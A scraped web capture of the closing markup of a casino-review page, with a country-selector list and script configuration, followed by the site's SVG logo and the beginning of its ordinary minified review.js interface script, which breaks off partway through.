															<li data-id="TL" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#TL"></use></svg><span>Timor-Leste</span></li>
															<li data-id="TG" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#TG"></use></svg><span>Togo</span></li>
															<li data-id="TK" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#TK"></use></svg><span>Tokelau</span></li>
															<li data-id="TO" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#TO"></use></svg><span>Tonga</span></li>
															<li data-id="TT" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#TT"></use></svg><span>Trinidad and Tobago</span></li>
															<li data-id="TN" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#TN"></use></svg><span>Tunisia</span></li>
															<li data-id="TR" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#TR"></use></svg><span>Turkey</span></li>
															<li data-id="TM" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#TM"></use></svg><span>Turkmenistan</span></li>
															<li data-id="TC" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#TC"></use></svg><span>Turks and Caicos Islands</span></li>
															<li data-id="TV" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#TV"></use></svg><span>Tuvalu</span></li>
															<li data-id="UG" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#UG"></use></svg><span>Uganda</span></li>
															<li data-id="UA" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#UA"></use></svg><span>Ukraine</span></li>
															<li data-id="AE" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#AE"></use></svg><span>United Arab Emirates</span></li>
															<li data-id="GB" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#GB"></use></svg><span>United Kingdom</span></li>
															<li data-id="UM" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#UM"></use></svg><span>United States Minor Outlying Islands</span></li>
															<li data-id="US" class="_active"><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#US"></use></svg><span>United States</span></li>
															<li data-id="UY" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#UY"></use></svg><span>Uruguay</span></li>
															<li data-id="UZ" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#UZ"></use></svg><span>Uzbekistan</span></li>
															<li data-id="VU" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#VU"></use></svg><span>Vanuatu</span></li>
															<li data-id="VE" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#VE"></use></svg><span>Venezuela</span></li>
															<li data-id="VN" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#VN"></use></svg><span>Vietnam</span></li>
															<li data-id="VG" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#VG"></use></svg><span>Virgin Islands, British</span></li>
															<li data-id="VI" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#VI"></use></svg><span>Virgin Islands, U.S.</span></li>
															<li data-id="WF" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#WF"></use></svg><span>Wallis and Futuna</span></li>
															<li data-id="EH" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#EH"></use></svg><span>Western Sahara</span></li>
															<li data-id="YE" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#YE"></use></svg><span>Yemen</span></li>
															<li data-id="ZM" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#ZM"></use></svg><span>Zambia</span></li>
															<li data-id="ZW" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#ZW"></use></svg><span>Zimbabwe</span></li>
													</ul>
						<span class="_empty-text">No results</span>
					</div>
				</div>
			</div>
		</div>
					<div class="_form-field">
				<span class="_label">Country preferences</span>
				<div class="ac-select">
					<input type="text" name="language" data-action="data-switch:value" value="https://wegamble.org/casino-reviews/omni-slots/">
					<span>
						<span data-append="lang-switch:label">English</span>
						<i class="_arrow ac-icon-drop-down"></i>
					</span>
					<div class="_drop-down">
						<div class="_list">
							<ul data-action="lang-switch:list">
																	<li data-lang-url="https://wegamble.org/casino-reviews/omni-slots/" class="_active">
										<span>English</span>
									</li>
																	<li data-lang-url="https://wegamble.org/fr/avis-casinos/omni-slots/" class="">
										<span>Français</span>
									</li>
															</ul>
						</div>
					</div>
				</div>
			</div>
				<div>
			We'll filter our recommendations to only display websites available in your country and currency.		</div>
		<a href="#" class="ac-button" data-action="data-switch:save">
			<span>Save Preferences</span>
			<span class="_load"><i class="ac-icon-restart"></i></span>
		</a>
	</div>
</template>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" id="ac-main-script-js-extra">
/* <![CDATA[ */
var ac_theme_vars = {"version":"1.0.0","admin_ajax":"https:\/\/wegamble.org\/wp-admin\/admin-ajax.php","site":"https:\/\/wegamble.org","uploads":"https:\/\/wegamble.org\/wp-content\/uploads","strings":{"casino_review":"Casino Review","pages":"Pages","more_casino_reviews":"More casino reviews (%d)","more_pages":"More pages (%d)","no_results":"No results found"},"tracking":{"vertical":null},"post_id":"3030"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wegamble.org/wp-content/themes/wegamble/assets/dist/js/main.js?ver=1.0.0-1765353485" id="ac-main-script-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://wegamble.org/wp-content/themes/wegamble/assets/dist/js/single.js?ver=1.0.0-1765353485" id="ac-script-single-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="ac-script-review-js-extra">
/* <![CDATA[ */
var reviewConfig = {"countries":[{"name":"Afghanistan","isoCode":"AF"},{"name":"\u00c5land Islands","isoCode":"AX"},{"name":"Albania","isoCode":"AL"},{"name":"Algeria","isoCode":"DZ"},{"name":"American Samoa","isoCode":"AS"},{"name":"Andorra","isoCode":"AD"},{"name":"Angola","isoCode":"AO"},{"name":"Anguilla","isoCode":"AI"},{"name":"Antarctica","isoCode":"AQ"},{"name":"Antigua and Barbuda","isoCode":"AG"},{"name":"Argentina","isoCode":"AR"},{"name":"Armenia","isoCode":"AM"},{"name":"Aruba","isoCode":"AW"},{"name":"Australia","isoCode":"AU"},{"name":"Austria","isoCode":"AT"},{"name":"Azerbaijan","isoCode":"AZ"},{"name":"Bahamas","isoCode":"BS"},{"name":"Bahrain","isoCode":"BH"},{"name":"Bangladesh","isoCode":"BD"},{"name":"Barbados","isoCode":"BB"},{"name":"Belarus","isoCode":"BY"},{"name":"Belgium","isoCode":"BE"},{"name":"Belize","isoCode":"BZ"},{"name":"Benin","isoCode":"BJ"},{"name":"Bermuda","isoCode":"BM"},{"name":"Bhutan","isoCode":"BT"},{"name":"Bolivia","isoCode":"BO"},{"name":"Bonaire, Sint Eustatius and Saba","isoCode":"BQ"},{"name":"Bosnia and Herzegovina","isoCode":"BA"},{"name":"Botswana","isoCode":"BW"},{"name":"Bouvet Island","isoCode":"BV"},{"name":"Brazil","isoCode":"BR"},{"name":"British Indian Ocean Territory","isoCode":"IO"},{"name":"Brunei","isoCode":"BN"},{"name":"Bulgaria","isoCode":"BG"},{"name":"Burkina Faso","isoCode":"BF"},{"name":"Burma","isoCode":"MM"},{"name":"Burundi","isoCode":"BI"},{"name":"Cambodia","isoCode":"KH"},{"name":"Cameroon","isoCode":"CM"},{"name":"Canada","isoCode":"CA"},{"name":"Cape Verde","isoCode":"CV"},{"name":"Cayman Islands","isoCode":"KY"},{"name":"Central African Republic","isoCode":"CF"},{"name":"Chad","isoCode":"TD"},{"name":"Chile","isoCode":"CL"},{"name":"China","isoCode":"CN"},{"name":"Christmas Island","isoCode":"CX"},{"name":"Cocos (Keeling) Islands","isoCode":"CC"},{"name":"Colombia","isoCode":"CO"},{"name":"Comoros","isoCode":"KM"},{"name":"Congo","isoCode":"CG"},{"name":"Cook Islands","isoCode":"CK"},{"name":"Costa Rica","isoCode":"CR"},{"name":"C\u00f4te d'Ivoire","isoCode":"CI"},{"name":"Croatia","isoCode":"HR"},{"name":"Cuba","isoCode":"CU"},{"name":"Cura\u00e7ao","isoCode":"CW"},{"name":"Cyprus","isoCode":"CY"},{"name":"Czech Republic","isoCode":"CZ"},{"name":"Denmark","isoCode":"DK"},{"name":"Djibouti","isoCode":"DJ"},{"name":"Dominica","isoCode":"DM"},{"name":"Dominican Republic","isoCode":"DO"},{"name":"Ecuador","isoCode":"EC"},{"name":"Egypt","isoCode":"EG"},{"name":"El Salvador","isoCode":"SV"},{"name":"Equatorial Guinea","isoCode":"GQ"},{"name":"Eritrea","isoCode":"ER"},{"name":"Estonia","isoCode":"EE"},{"name":"Ethiopia","isoCode":"ET"},{"name":"Falkland Islands (Malvinas)","isoCode":"FK"},{"name":"Faroe Islands","isoCode":"FO"},{"name":"Fiji","isoCode":"FJ"},{"name":"Finland","isoCode":"FI"},{"name":"France","isoCode":"FR"},{"name":"French Guiana","isoCode":"GF"},{"name":"French Polynesia","isoCode":"PF"},{"name":"French Southern Territories","isoCode":"TF"},{"name":"Gabon","isoCode":"GA"},{"name":"Gambia","isoCode":"GM"},{"name":"Georgia","isoCode":"GE"},{"name":"Germany","isoCode":"DE"},{"name":"Ghana","isoCode":"GH"},{"name":"Gibraltar","isoCode":"GI"},{"name":"Greece","isoCode":"GR"},{"name":"Greenland","isoCode":"GL"},{"name":"Grenada","isoCode":"GD"},{"name":"Guadeloupe","isoCode":"GP"},{"name":"Guam","isoCode":"GU"},{"name":"Guatemala","isoCode":"GT"},{"name":"Guernsey","isoCode":"GG"},{"name":"Guinea-Bissau","isoCode":"GW"},{"name":"Guinea","isoCode":"GN"},{"name":"Guyana","isoCode":"GY"},{"name":"Haiti","isoCode":"HT"},{"name":"Heard Island and McDonald Islands","isoCode":"HM"},{"name":"Holy See (Vatican City State)","isoCode":"VA"},{"name":"Honduras","isoCode":"HN"},{"name":"Hong Kong","isoCode":"HK"},{"name":"Hungary","isoCode":"HU"},{"name":"Iceland","isoCode":"IS"},{"name":"India","isoCode":"IN"},{"name":"Indonesia","isoCode":"ID"},{"name":"Iran","isoCode":"IR"},{"name":"Iraq","isoCode":"IQ"},{"name":"Ireland","isoCode":"IE"},{"name":"Isle of Man","isoCode":"IM"},{"name":"Israel","isoCode":"IL"},{"name":"Italy","isoCode":"IT"},{"name":"Ivory Coast","isoCode":"CI"},{"name":"Jamaica","isoCode":"JM"},{"name":"Japan","isoCode":"JP"},{"name":"Jersey","isoCode":"JE"},{"name":"Jordan","isoCode":"JO"},{"name":"Kazakhstan","isoCode":"KZ"},{"name":"Kenya","isoCode":"KE"},{"name":"Kiribati","isoCode":"KI"},{"name":"North Korea","isoCode":"KP"},{"name":"Kosovo","isoCode":"XK"},{"name":"Kuwait","isoCode":"KW"},{"name":"Kyrgyzstan","isoCode":"KG"},{"name":"Lao People's Democratic Republic","isoCode":"LA"},{"name":"Latvia","isoCode":"LV"},{"name":"Lebanon","isoCode":"LB"},{"name":"Lesotho","isoCode":"LS"},{"name":"Liberia","isoCode":"LR"},{"name":"Libya","isoCode":"LY"},{"name":"Liechtenstein","isoCode":"LI"},{"name":"Lithuania","isoCode":"LT"},{"name":"Luxembourg","isoCode":"LU"},{"name":"Macao","isoCode":"MO"},{"name":"North Macedonia","isoCode":"MK"},{"name":"Madagascar","isoCode":"MG"},{"name":"Malawi","isoCode":"MW"},{"name":"Malaysia","isoCode":"MY"},{"name":"Maldives","isoCode":"MV"},{"name":"Mali","isoCode":"ML"},{"name":"Malta","isoCode":"MT"},{"name":"Marshall Islands","isoCode":"MH"},{"name":"Martinique","isoCode":"MQ"},{"name":"Mauritania","isoCode":"MR"},{"name":"Mauritius","isoCode":"MU"},{"name":"Mayotte","isoCode":"YT"},{"name":"Mexico","isoCode":"MX"},{"name":"Micronesia","isoCode":"FM"},{"name":"Moldova","isoCode":"MD"},{"name":"Monaco","isoCode":"MC"},{"name":"Mongolia","isoCode":"MN"},{"name":"Montenegro","isoCode":"ME"},{"name":"Montserrat","isoCode":"MS"},{"name":"Morocco","isoCode":"MA"},{"name":"Mozambique","isoCode":"MZ"},{"name":"Myanmar","isoCode":"MM"},{"name":"Namibia","isoCode":"NA"},{"name":"Nauru","isoCode":"NR"},{"name":"Nepal","isoCode":"NP"},{"name":"Netherlands","isoCode":"NL"},{"name":"New Caledonia","isoCode":"NC"},{"name":"New Zealand","isoCode":"NZ"},{"name":"Nicaragua","isoCode":"NI"},{"name":"Niger","isoCode":"NE"},{"name":"Nigeria","isoCode":"NG"},{"name":"Niue","isoCode":"NU"},{"name":"Norfolk Island","isoCode":"NF"},{"name":"Northern Mariana Islands","isoCode":"MP"},{"name":"Norway","isoCode":"NO"},{"name":"Oman","isoCode":"OM"},{"name":"Pakistan","isoCode":"PK"},{"name":"Palau","isoCode":"PW"},{"name":"Palestine","isoCode":"PS"},{"name":"Panama","isoCode":"PA"},{"name":"Papua New Guinea","isoCode":"PG"},{"name":"Paraguay","isoCode":"PY"},{"name":"Peru","isoCode":"PE"},{"name":"Philippines","isoCode":"PH"},{"name":"Pitcairn","isoCode":"PN"},{"name":"Poland","isoCode":"PL"},{"name":"Portugal","isoCode":"PT"},{"name":"Puerto Rico","isoCode":"PR"},{"name":"Qatar","isoCode":"QA"},{"name":"R\u00e9union","isoCode":"RE"},{"name":"Romania","isoCode":"RO"},{"name":"Russia","isoCode":"RU"},{"name":"Rwanda","isoCode":"RW"},{"name":"Saint Barth\u00e9lemy","isoCode":"BL"},{"name":"Saint Helena","isoCode":"SH"},{"name":"Saint Kitts and Nevis","isoCode":"KN"},{"name":"Saint Lucia","isoCode":"LC"},{"name":"Saint Martin (French part)","isoCode":"MF"},{"name":"Saint Pierre and Miquelon","isoCode":"PM"},{"name":"Saint Vincent & the Grenadines","isoCode":"VC"},{"name":"Samoa","isoCode":"WS"},{"name":"San Marino","isoCode":"SM"},{"name":"Sao Tome and Principe","isoCode":"ST"},{"name":"Saudi Arabia","isoCode":"SA"},{"name":"Senegal","isoCode":"SN"},{"name":"Serbia","isoCode":"RS"},{"name":"Seychelles","isoCode":"SC"},{"name":"Sierra Leone","isoCode":"SL"},{"name":"Singapore","isoCode":"SG"},{"name":"Sint Maarten (Dutch part)","isoCode":"SX"},{"name":"Slovakia","isoCode":"SK"},{"name":"Slovenia","isoCode":"SI"},{"name":"Solomon Islands","isoCode":"SB"},{"name":"Somalia","isoCode":"SO"},{"name":"South Africa","isoCode":"ZA"},{"name":"South Georgia and the South Sandwich Islands","isoCode":"GS"},{"name":"South Korea","isoCode":"KR"},{"name":"South Sudan","isoCode":"SS"},{"name":"Spain","isoCode":"ES"},{"name":"Sri Lanka","isoCode":"LK"},{"name":"St. Vincent and the Grenadines","isoCode":"VC"},{"name":"Sudan","isoCode":"SD"},{"name":"Suriname","isoCode":"SR"},{"name":"Svalbard and Jan Mayen","isoCode":"SJ"},{"name":"Swaziland","isoCode":"SZ"},{"name":"Sweden","isoCode":"SE"},{"name":"Switzerland","isoCode":"CH"},{"name":"Syrian Arab Republic","isoCode":"SY"},{"name":"Taiwan","isoCode":"TW"},{"name":"Tajikistan","isoCode":"TJ"},{"name":"Tanzania","isoCode":"TZ"},{"name":"Thailand","isoCode":"TH"},{"name":"Timor-Leste","isoCode":"TL"},{"name":"Togo","isoCode":"TG"},{"name":"Tokelau","isoCode":"TK"},{"name":"Tonga","isoCode":"TO"},{"name":"Trinidad and Tobago","isoCode":"TT"},{"name":"Tunisia","isoCode":"TN"},{"name":"Turkey","isoCode":"TR"},{"name":"Turkmenistan","isoCode":"TM"},{"name":"Turks and Caicos Islands","isoCode":"TC"},{"name":"Tuvalu","isoCode":"TV"},{"name":"Uganda","isoCode":"UG"},{"name":"Ukraine","isoCode":"UA"},{"name":"United Arab Emirates","isoCode":"AE"},{"name":"United Kingdom","isoCode":"GB"},{"name":"United States Minor Outlying Islands","isoCode":"UM"},{"name":"United States","isoCode":"US"},{"name":"Uruguay","isoCode":"UY"},{"name":"Uzbekistan","isoCode":"UZ"},{"name":"Vanuatu","isoCode":"VU"},{"name":"Venezuela","isoCode":"VE"},{"name":"Vietnam","isoCode":"VN"},{"name":"Virgin Islands, British","isoCode":"VG"},{"name":"Virgin Islands, U.S.","isoCode":"VI"},{"name":"Wallis and Futuna","isoCode":"WF"},{"name":"Western Sahara","isoCode":"EH"},{"name":"Yemen","isoCode":"YE"},{"name":"Zambia","isoCode":"ZM"},{"name":"Zimbabwe","isoCode":"ZW"}],"iconPath":"https:\/\/wegamble.org\/wp-content\/themes\/wegamble\/assets\/dist\/images\/flags.svg"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wegamble.org/wp-content/themes/wegamble/assets/dist/js/review.js?ver=1.0.0-1765353485" id="ac-script-review-js" defer="defer" data-wp-strategy="defer"></script>

</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://media.wegamble.org/images/logos/1762948574601_691475dea1cf48c6f6d80e09.svg
body_size: 1182
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Artwork_-_logos" data-name="Artwork - logos" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 400 400">
  <defs>
    <style>
      .cls-1 {
        fill: url(#Sfumatura_senza_nome_10);
      }

      .cls-2 {
        fill: url(#Sfumatura_senza_nome_10-4);
      }

      .cls-3 {
        fill: url(#Sfumatura_senza_nome_10-3);
      }

      .cls-4 {
        fill: url(#Sfumatura_senza_nome_10-2);
      }

      .cls-5 {
        fill: #1c222d;
      }

      .cls-6 {
        fill: #ccd6f6;
      }
    </style>
    <linearGradient id="Sfumatura_senza_nome_10" data-name="Sfumatura senza nome 10" x1="-109.04" y1="-1933.15" x2="-109.04" y2="-1935.25" gradientTransform="translate(2243.63 -38484) scale(19.85 -20)" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#00ec66"/>
      <stop offset=".19" stop-color="#00e864"/>
      <stop offset="1" stop-color="#007633"/>
    </linearGradient>
    <linearGradient id="Sfumatura_senza_nome_10-2" data-name="Sfumatura senza nome 10" x1="-106.71" y1="-1933.38" x2="-106.71" y2="-1935.47" gradientTransform="translate(2285.86 -38426.57) scale(19.85 -19.97)" xlink:href="#Sfumatura_senza_nome_10"/>
    <linearGradient id="Sfumatura_senza_nome_10-3" data-name="Sfumatura senza nome 10" x1="-105.22" y1="-1934.13" x2="-105.22" y2="-1936.23" gradientTransform="translate(2247.67 -38234.52) scale(19.36 -19.86)" xlink:href="#Sfumatura_senza_nome_10"/>
    <linearGradient id="Sfumatura_senza_nome_10-4" data-name="Sfumatura senza nome 10" x1="-107.87" y1="-1934.12" x2="-107.87" y2="-1936.21" gradientTransform="translate(2264.14 -38238.11) scale(19.85 -19.86)" xlink:href="#Sfumatura_senza_nome_10"/>
  </defs>
  <rect class="cls-5" x="0" width="400" height="400"/>
  <g id="Group_8356" data-name="Group 8356">
    <path id="Path_10212" data-name="Path 10212" class="cls-6" d="M281.94,193.67c2.42-5.09.25-11.18-4.85-13.6-1.37-.65-2.87-.99-4.38-.99h-15.61c-6.37,0-11.53,5.17-11.54,11.54v26.5c0,2.12,1.72,3.84,3.85,3.85h26.26c6.37,0,11.54-5.16,11.54-11.54h0v-6.09c0-3.91-1.99-7.55-5.27-9.68M278.39,212.15c-.72.73-1.7,1.13-2.73,1.13h-22.41v-22.65c0-2.13,1.72-3.85,3.84-3.86,0,0,0,0,0,0h15.61c1.39-.04,2.55,1.06,2.58,2.45.04,1.39-1.06,2.55-2.45,2.58h-10.24c-2.12,0-3.85,1.72-3.85,3.85s1.72,3.85,3.85,3.85h13.05c2.12,0,3.84,1.72,3.85,3.84v6.08c0,1.02-.4,2.01-1.12,2.73"/>
    <path id="Path_10213" data-name="Path 10213" class="cls-6" d="M293.8,179.32c-2.12,0-3.84,1.72-3.85,3.85v33.96c0,2.12,1.72,3.85,3.84,3.85,2.12,0,3.85-1.72,3.85-3.84h0v-33.96c0-2.12-1.72-3.84-3.85-3.85"/>
    <path id="Path_10214" data-name="Path 10214" class="cls-6" d="M338.28,179.32h-33.95c-2.12,0-3.85,1.72-3.85,3.85,0,2.12,1.72,3.85,3.85,3.85h13.13v30.11c0,2.12,1.72,3.85,3.85,3.84,2.12,0,3.84-1.72,3.84-3.84v-30.11h13.13c2.12,0,3.85-1.72,3.85-3.85s-1.72-3.85-3.85-3.85"/>
    <path id="Path_10215" data-name="Path 10215" class="cls-1" d="M95.67,179.02c-2.12,0-3.84,1.72-3.85,3.85v26.56c0,2.12-1.72,3.84-3.85,3.85h-18.57c-2.12,0-3.84-1.72-3.84-3.85v-1.4c0-2.12-1.72-3.85-3.85-3.85s-3.85,1.72-3.85,3.85v1.4c0,6.37,5.17,11.53,11.54,11.54h18.57c6.37,0,11.53-5.17,11.54-11.54v-26.56c0-2.12-1.72-3.84-3.84-3.85"/>
    <path id="Path_10216" data-name="Path 10216" class="cls-4" d="M184.27,213.28h-26.26c-2.13,0-3.85-1.73-3.85-3.85h0v-18.8c0-2.13,1.72-3.85,3.84-3.86,0,0,0,0,0,0h19.26c2.12,0,3.85-1.72,3.85-3.85s-1.72-3.85-3.85-3.85h-19.26c-6.37,0-11.53,5.17-11.54,11.54v18.81c0,6.37,5.17,11.53,11.54,11.54h26.26c2.12,0,3.85-1.72,3.84-3.85,0-2.12-1.72-3.84-3.84-3.84"/>
    <path id="Path_10217" data-name="Path 10217" class="cls-3" d="M213.2,193.08l15.71-6.34c1.97-.79,2.93-3.03,2.13-5-.38-.95-1.13-1.71-2.07-2.11-.94-.4-1.99-.41-2.94-.02l-20.06,8.1c-.27.07-.52.17-.76.3l-6.79,2.74v-7.58c0-2.12-1.72-3.85-3.85-3.84-2.12,0-3.84,1.72-3.84,3.84v33.96c0,2.12,1.72,3.85,3.84,3.85,2.12,0,3.85-1.72,3.85-3.84h0v-18.09l7.34-2.96,18.71,23.44c1.33,1.66,3.75,1.93,5.41.61,1.66-1.33,1.93-3.75.61-5.41l-17.28-21.65Z"/>
    <path id="Path_10218" data-name="Path 10218" class="cls-2" d="M131.45,179.26h-16.98c-2.12,0-3.85,1.72-3.85,3.85s1.72,3.85,3.85,3.85h16.98c2.83,0,4.64,1.49,4.64,2.52v2.52h-22.41c-6.37,0-11.53,5.17-11.54,11.54v5.84c0,6.38,5.16,11.55,11.54,11.56h25.8c2.37,0,4.3-1.92,4.3-4.3v-27.15c0-5.73-5.42-10.21-12.34-10.21M136.08,213.21h-22.4c-2.12,0-3.84-1.72-3.85-3.85v-5.83c0-2.12,1.72-3.84,3.85-3.85h22.41v13.53Z"/>
  </g>
</svg>

--- FILE ---
content_type: text/javascript
request_url: https://wegamble.org/wp-content/themes/wegamble/assets/dist/js/review.js?ver=1.0.0-1765353485
body_size: 3819
content:
(()=>{var e={701:()=>{function e(t){return e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e(t)}function t(e,t){for(var o=0;o<t.length;o++){var r=t[o];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,n(r.key),r)}}function o(e,t,o){return(t=n(t))in e?Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[t]=o,e}function n(t){var o=function(t,o){if("object"!==e(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,o||"default");if("object"!==e(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===o?String:Number)(t)}(t,"string");return"symbol"===e(o)?o:String(o)}new(function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),o(this,"selectors",{bonuses:".list-element__bonus",bonusItem:".list-element__bonus-item",seeAll:".bonus-btn"}),o(this,"classes",{bonusItem:"active"}),console.log("Bonuses"),document.querySelectorAll(this.selectors.bonuses).length&&this.addEventListeners()}var n,r,i;return n=e,(r=[{key:"addEventListeners",value:function(){var e=this;document.querySelectorAll(this.selectors.bonusItem).forEach((function(t){var o={bonusItem:t,bonuses:t.querySelector(e.selectors.bonuses),seeAll:t.querySelector(e.selectors.seeAll)};o.seeAll.addEventListener("click",e.handleShowMoreClick.bind(e,o))}))}},{key:"handleShowMoreClick",value:function(e,t){t.preventDefault(),e.bonusItem.classList.toggle(this.classes.bonusItem)}}])&&t(n.prototype,r),i&&t(n,i),Object.defineProperty(n,"prototype",{writable:!1}),e}())},3:()=>{"use strict";function e(t){return e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e(t)}function t(t,o){for(var n=0;n<o.length;n++){var r=o[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,(i=r.key,l=void 0,l=function(t,o){if("object"!==e(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,o||"default");if("object"!==e(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===o?String:Number)(t)}(i,"string"),"symbol"===e(l)?l:String(l)),r)}var i,l}new(function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.resize(),this.event=new Event("smart_resize",{bubbles:!0})}var o,n,r;return o=e,(n=[{key:"resize",value:function(){var e=this;this.doit=null,window.addEventListener("resize",(function(){clearTimeout(e.doit),e.doit=setTimeout((function(){e.smart_resize()}),100)}))}},{key:"smart_resize",value:function(){document.dispatchEvent(this.event)}}])&&t(o.prototype,n),r&&t(o,r),Object.defineProperty(o,"prototype",{writable:!1}),e}())}},t={};function o(n){var r=t[n];if(void 0!==r)return r.exports;var i=t[n]={exports:{}};return e[n](i,i.exports,o),i.exports}(()=>{"use strict";function e(t){return e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e(t)}function t(e){return function(e){if(Array.isArray(e))return r(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||n(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function n(e,t){if(e){if("string"==typeof e)return r(e,t);var o=Object.prototype.toString.call(e).slice(8,-1);return"Object"===o&&e.constructor&&(o=e.constructor.name),"Map"===o||"Set"===o?Array.from(e):"Arguments"===o||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(o)?r(e,t):void 0}}function r(e,t){(null==t||t>e.length)&&(t=e.length);for(var o=0,n=new Array(t);o<t;o++)n[o]=e[o];return n}function i(e,t){for(var o=0;o<t.length;o++){var n=t[o];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,s(n.key),n)}}function l(e,t,o){return(t=s(t))in e?Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[t]=o,e}function s(t){var o=function(t,o){if("object"!==e(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,o||"default");if("object"!==e(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===o?String:Number)(t)}(t,"string");return"symbol"===e(o)?o:String(o)}const a=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),l(this,"selectors",{map:".review-module--map",countries:"._countries",showMore:"._show-more",input:"._search-input",form:"._search",autocomplete:"._search-autocomplete",result:"._search-result",resultPositive:"._search-result-allowed",resultNegative:"._search-result-restricted",countryName:"._search-country"}),l(this,"classes",{all:"-all",searching:"-searching",noResults:"-empty",elementHidden:"-hidden"}),document.querySelectorAll(this.selectors.map).length&&this.addEventListeners()}var 